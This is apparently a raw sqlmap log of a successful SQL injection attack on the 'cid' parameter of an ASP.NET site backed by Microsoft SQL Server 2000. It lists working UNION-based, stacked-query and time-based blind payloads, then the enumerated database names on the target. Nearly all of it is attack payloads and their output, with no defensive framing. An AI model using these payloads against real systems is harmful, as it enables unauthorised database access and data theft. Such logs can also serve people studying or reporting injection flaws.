 sqlmap
Payload: cid=-3367' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)
+CHAR(98)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(69)+CHAR(79)+CHAR(122)+CHAR(83)+CHA
R(106)+CHAR(82)+CHAR(85)+CHAR(119)+CHAR(111)+CHAR(114)+CHAR(113)+CHAR(120)+CHAR(
106)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cid=C54354'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cid=C54354' WAITFOR DELAY '0:0:5'--
---
[15:34:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[15:34:15] [INFO] fetching database names
[15:34:15] [INFO] the SQL query used returns 9 entries
[15:34:15] [INFO] resumed: jx_job_db_other
[15:34:15] [INFO] resumed: jx_job_db_other
[15:34:15] [INFO] resumed: jx_job_db_rs
[15:34:15] [INFO] resumed: jx_job_db_temp
[15:34:15] [INFO] resumed: master
[15:34:15] [INFO] resumed: model
[15:34:15] [INFO] resumed: msdb
[15:34:15] [INFO] resumed: tempdb
[15:34:15] [INFO] resumed: WY_RCIIS
available databases [8]:
[*] jx_job_db_other
[*] jx_job_db_rs
[*] jx_job_db_temp
[*] master
[*] model
[*] msdb
[*] tempdb
[*] WY_RCIIS